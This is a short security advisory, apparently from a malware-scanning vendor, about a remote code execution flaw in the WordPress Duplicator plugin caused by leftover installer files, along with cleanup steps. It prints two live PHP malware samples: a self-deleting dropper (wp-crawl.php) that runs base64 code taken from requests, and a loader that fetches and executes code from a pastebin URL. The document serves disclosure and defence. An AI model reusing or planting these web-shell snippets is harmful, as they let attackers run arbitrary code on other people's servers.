
WordPress Duplicator version below <1.2.42 have Remote Code Execution (RCE) vulnerability, which allow modify wp-config.php file and inject malicious PHP code in there.
Vulnerable code in this case isn’t present within the Duplicator plugin directory itself. The flaw becomes exposed when using Duplicator to migrate or restore a backed-up copy of a WordPress site.
Reminder
Developer who’s migrate exiting website forgot remove restore file’s, because WordPress Duplicator dosent itself remove installer file’s after success restoration.
Also WordPress Duplicator reminds users to remove the leftover files from their Duplicator migration. Remove message will be displayed in the site’s WordPress dashboard until either the files are removed or Duplicator is uninstalled!
Leaving installation scripts available in a web-accessible location can be really dangerous. There’s a history of this sort of thing being exploited in the wild!
Workaround
Update WordPress Duplicator plugin to the version 1.2.42 and remove the remaining files of Duplicator after restore.
Files what need remove manual after installer.php restore process:
- The ZIP archive (unique) database.sql installer-backup.php installer-data.sql installer-log.txt installer.php
wp-crawl.php
We seen lot’s of hacking attempts this vulnerability and found also new malware wp-crawl.php which allow upload more malware to server and execute it and then remove itself:
<?php @file_put_contents('tempcrawl','<?php '.base64_decode($_REQUEST['q'])); @include('tempcrawl'); @unlink('tempcrawl');
tempcrawl
<?php $c1 = "https://pastebin.com/raw/6e57ZX4p"; $b = "/tmp/dsgdhgf"; @file_put_contents($b,"<?php ".@file_get_contents($c1)); include($b);@unlink($b);
Final word’s
Use Malware Expert – Signatures detect this wp-crawl.php malware from files for FREE!

